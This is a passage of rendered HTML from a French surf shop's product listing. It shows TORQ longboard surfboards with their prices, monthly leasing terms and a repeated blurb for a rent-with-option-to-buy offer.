<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				599,95 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">42,00 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">119,99 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="85"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/85-product-3323758803110.html#/201-couleur-white_carbon_strip/96-longueur-8_0" title="PLANCHE DE SURF TORQ TET-CS LONGBOARD - White/Carbon Strip" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5986-home_default/product.jpg" alt="PLANCHE DE SURF TORQ TET-CS LONGBOARD" title="PLANCHE DE SURF TORQ TET-CS LONGBOARD"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="85"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_436{background-image:url(https://www.lab-boardstore.com/3805-cart_default/product.jpg)!important;background-size:cover!important;}#color_4319{background-image:url(https://www.lab-boardstore.com/3808-cart_default/product.jpg)!important;background-size:cover!important;}#color_4320{background-image:url(https://www.lab-boardstore.com/3802-cart_default/product.jpg)!important;background-size:cover!important;}#color_4321{background-image:url(https://www.lab-boardstore.com/3811-cart_default/product.jpg)!important;background-size:cover!important;}#color_6502{background-image:url(https://www.lab-boardstore.com/5986-cart_default/product.jpg)!important;background-size:cover!important;}#color_6503{background-image:url(https://www.lab-boardstore.com/5992-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/85-product-3323758803110.html#/201-couleur-white_carbon_strip/96-longueur-8_0" title="PLANCHE DE SURF TORQ TET-CS LONGBOARD - White/Carbon Strip" itemprop="url" >
		PLANCHE DE SURF TORQ TET-CS LONGBOARD -...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				709,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">49,63 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">141,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="85"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/85-product-3323758803110.html#/886-couleur-teal_rail_carbon_strip/96-longueur-8_0" title="PLANCHE DE SURF TORQ TET-CS LONGBOARD - Teal Rail/Carbon Strip" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5992-home_default/product.jpg" alt="PLANCHE DE SURF TORQ TET-CS LONGBOARD" title="PLANCHE DE SURF TORQ TET-CS LONGBOARD"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="85"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_436{background-image:url(https://www.lab-boardstore.com/3805-cart_default/product.jpg)!important;background-size:cover!important;}#color_4319{background-image:url(https://www.lab-boardstore.com/3808-cart_default/product.jpg)!important;background-size:cover!important;}#color_4320{background-image:url(https://www.lab-boardstore.com/3802-cart_default/product.jpg)!important;background-size:cover!important;}#color_4321{background-image:url(https://www.lab-boardstore.com/3811-cart_default/product.jpg)!important;background-size:cover!important;}#color_6502{background-image:url(https://www.lab-boardstore.com/5986-cart_default/product.jpg)!important;background-size:cover!important;}#color_6503{background-image:url(https://www.lab-boardstore.com/5992-cart_default/product.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/85-product-3323758803110.html#/886-couleur-teal_rail_carbon_strip/96-longueur-8_0" title="PLANCHE DE SURF TORQ TET-CS LONGBOARD - Teal Rail/Carbon Strip" itemprop="url" >
		PLANCHE DE SURF TORQ TET-CS LONGBOARD -...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				709,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">49,63 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">141,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="68"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/856-couleur-lines_pattern/144-longueur-9_6" title="PLANCHE DE SURF TORQ LONGBOARD - Lines + Pattern" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5911-home_default/planche-de-surf-torq-longboard.jpg" alt="PLANCHE DE SURF TORQ LONGBOARD" title="PLANCHE DE SURF TORQ LONGBOARD"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="68"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_242{background-image:url(https://www.lab-boardstore.com/1227-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_244{background-image:url(https://www.lab-boardstore.com/4762-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_245{background-image:url(https://www.lab-boardstore.com/1224-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_246{background-image:url(https://www.lab-boardstore.com/4744-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_252{background-image:url(https://www.lab-boardstore.com/5905-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4084{background-image:url(https://www.lab-boardstore.com/3554-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4085{background-image:url(https://www.lab-boardstore.com/4747-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4086{background-image:url(https://www.lab-boardstore.com/4756-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4091{background-image:url(https://www.lab-boardstore.com/4759-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4092{background-image:url(https://www.lab-boardstore.com/4750-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4093{background-image:url(https://www.lab-boardstore.com/4753-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5984{background-image:url(https://www.lab-boardstore.com/4777-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5985{background-image:url(https://www.lab-boardstore.com/4780-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6458{background-image:url(https://www.lab-boardstore.com/5929-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6462{background-image:url(https://www.lab-boardstore.com/5935-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6466{background-image:url(https://www.lab-boardstore.com/5932-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6470{background-image:url(https://www.lab-boardstore.com/5938-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6474{background-image:url(https://www.lab-boardstore.com/5941-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/856-couleur-lines_pattern/144-longueur-9_6" title="PLANCHE DE SURF TORQ LONGBOARD - Lines + Pattern" itemprop="url" >
		PLANCHE DE SURF TORQ LONGBOARD - Lines +...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				749,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">52,43 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">149,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="68"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/709-couleur-pinline_white_gray/144-longueur-9_6" title="PLANCHE DE SURF TORQ LONGBOARD - Pinline White/Gray" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/4777-home_default/planche-de-surf-torq-longboard.jpg" alt="PLANCHE DE SURF TORQ LONGBOARD" title="PLANCHE DE SURF TORQ LONGBOARD"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="68"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_242{background-image:url(https://www.lab-boardstore.com/1227-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_244{background-image:url(https://www.lab-boardstore.com/4762-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_245{background-image:url(https://www.lab-boardstore.com/1224-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_246{background-image:url(https://www.lab-boardstore.com/4744-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_252{background-image:url(https://www.lab-boardstore.com/5905-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4084{background-image:url(https://www.lab-boardstore.com/3554-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4085{background-image:url(https://www.lab-boardstore.com/4747-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4086{background-image:url(https://www.lab-boardstore.com/4756-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4091{background-image:url(https://www.lab-boardstore.com/4759-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4092{background-image:url(https://www.lab-boardstore.com/4750-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4093{background-image:url(https://www.lab-boardstore.com/4753-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5984{background-image:url(https://www.lab-boardstore.com/4777-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5985{background-image:url(https://www.lab-boardstore.com/4780-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6458{background-image:url(https://www.lab-boardstore.com/5929-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6462{background-image:url(https://www.lab-boardstore.com/5935-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6466{background-image:url(https://www.lab-boardstore.com/5932-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6470{background-image:url(https://www.lab-boardstore.com/5938-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6474{background-image:url(https://www.lab-boardstore.com/5941-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/709-couleur-pinline_white_gray/144-longueur-9_6" title="PLANCHE DE SURF TORQ LONGBOARD - Pinline White/Gray" itemprop="url" >
		PLANCHE DE SURF TORQ LONGBOARD - Pinline...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				736,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">51,52 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">147,20 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="68"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/157-couleur-pinline_white_seagreen/144-longueur-9_6" title="PLANCHE DE SURF TORQ LONGBOARD - Pinline White/Seagreen" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5920-home_default/planche-de-surf-torq-longboard.jpg" alt="PLANCHE DE SURF TORQ LONGBOARD" title="PLANCHE DE SURF TORQ LONGBOARD"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="68"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_242{background-image:url(https://www.lab-boardstore.com/1227-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_244{background-image:url(https://www.lab-boardstore.com/4762-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_245{background-image:url(https://www.lab-boardstore.com/1224-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_246{background-image:url(https://www.lab-boardstore.com/4744-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_252{background-image:url(https://www.lab-boardstore.com/5905-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4084{background-image:url(https://www.lab-boardstore.com/3554-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4085{background-image:url(https://www.lab-boardstore.com/4747-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4086{background-image:url(https://www.lab-boardstore.com/4756-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4091{background-image:url(https://www.lab-boardstore.com/4759-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4092{background-image:url(https://www.lab-boardstore.com/4750-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4093{background-image:url(https://www.lab-boardstore.com/4753-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5984{background-image:url(https://www.lab-boardstore.com/4777-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5985{background-image:url(https://www.lab-boardstore.com/4780-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6458{background-image:url(https://www.lab-boardstore.com/5929-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6462{background-image:url(https://www.lab-boardstore.com/5935-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6466{background-image:url(https://www.lab-boardstore.com/5932-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6470{background-image:url(https://www.lab-boardstore.com/5938-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6474{background-image:url(https://www.lab-boardstore.com/5941-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/157-couleur-pinline_white_seagreen/144-longueur-9_6" title="PLANCHE DE SURF TORQ LONGBOARD - Pinline White/Seagreen" itemprop="url" >
		PLANCHE DE SURF TORQ LONGBOARD - Pinline...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				729,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">51,03 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">145,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line
												 first-item-of-tablet-line				 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="68"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/591-couleur-white_pinline/144-longueur-9_6" title="PLANCHE DE SURF TORQ LONGBOARD - White Pinline" itemprop="url">
			<img class="replace-2x img-responsive" src="https://www.lab-boardstore.com/5914-home_default/planche-de-surf-torq-longboard.jpg" alt="PLANCHE DE SURF TORQ LONGBOARD" title="PLANCHE DE SURF TORQ LONGBOARD"  width="470" height="470" itemprop="image" />
			<span class="product-additional" data-idproduct="68"></span>
		</a>
		<div class="group-label">
			
				
				
		</div>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\quick_view -->



<!-- @file modules\appagebuilder\views\templates\front\products\compare -->



<!-- @file modules\appagebuilder\views\templates\front\products\wishlist -->




<!-- @file modules\appagebuilder\views\templates\front\products\add_to_cart -->
<div class="cart">
	</div>

</div></div><div class="right-block"><div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\reviews -->
				<div class="hook-reviews">
		<style type="text/css">#color_242{background-image:url(https://www.lab-boardstore.com/1227-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_244{background-image:url(https://www.lab-boardstore.com/4762-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_245{background-image:url(https://www.lab-boardstore.com/1224-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_246{background-image:url(https://www.lab-boardstore.com/4744-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_252{background-image:url(https://www.lab-boardstore.com/5905-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4084{background-image:url(https://www.lab-boardstore.com/3554-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4085{background-image:url(https://www.lab-boardstore.com/4747-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4086{background-image:url(https://www.lab-boardstore.com/4756-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4091{background-image:url(https://www.lab-boardstore.com/4759-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4092{background-image:url(https://www.lab-boardstore.com/4750-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_4093{background-image:url(https://www.lab-boardstore.com/4753-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5984{background-image:url(https://www.lab-boardstore.com/4777-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_5985{background-image:url(https://www.lab-boardstore.com/4780-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6458{background-image:url(https://www.lab-boardstore.com/5929-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6462{background-image:url(https://www.lab-boardstore.com/5935-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6466{background-image:url(https://www.lab-boardstore.com/5932-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6470{background-image:url(https://www.lab-boardstore.com/5938-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}#color_6474{background-image:url(https://www.lab-boardstore.com/5941-cart_default/planche-de-surf-torq-longboard.jpg)!important;background-size:cover!important;}
		ul.product_list .color-list-container ul li a{width:80px;height:80px;}
		ul.product_list .color-list-container ul li{width:84px;height:84px;}</style>
		</div>
	

<!-- @file modules\appagebuilder\views\templates\front\products\name -->
<h3 itemprop="name" class="name">
		<a class="product-name" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/591-couleur-white_pinline/144-longueur-9_6" title="PLANCHE DE SURF TORQ LONGBOARD - White Pinline" itemprop="url" >
		PLANCHE DE SURF TORQ LONGBOARD - White...
	</a>
</h3>



		
<!-- @file modules\appagebuilder\views\templates\front\products\price -->


	<div class="content_price">


		
			

			<span class="price product-price">

				729,00 €
			</span>

			
			

			

			

		
	</div>	
	<!-- @file modules\adulersubscription\views\templates\front\simple_detail_leasing.tpl -->
<div class="detail_leasing">
	OU <br>
	<span class="leasing_next_payment">51,03 €</span> / mois pendant 11 mois<br> + 
	1<sup>er</sup> loyer à régler de <span class="leasing_first_payment">145,80 €</span>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\description -->
<p class="product-desc" itemprop="description">
	ACHETEZ OU LOUEZ VOTRE PLANCHE

Louez votre planche avec LAB CONCEPT, notre solution de location avec option d'achat, qui vous permet de changer de planche dès la moitié du contrat.

Avec la location bénéficiez des options :



RENOUVELLEMENT À MI-CONTRAT




GARANTIE CONTRE LA CASSE




ASSISTANCE TECHNIQUE DÉDIÉE








 

En savoir plus
</p>


</div></div></div>
		            				</div>
							
				
				
													
				<div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line								 last-item-of-tablet-line
								 last-item-of-mobile-line
								">
							                		                <div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block">
<!-- @file modules\appagebuilder\views\templates\front\products\image_container -->
<div class="product-image-container image">
	<div class="leo-more-info hidden-xs" data-idproduct="68"></div>
		<a class="product_img_link" href="https://www.lab-boardstore.com/longboard/68-planche-de-surf-torq-longboard-3323758633694.html#/878-couleur-gray_wood/350-longueur-9_1" title="PLANCHE DE SURF TORQ LONGBOARD - Gray/Wood" itemprop="url">
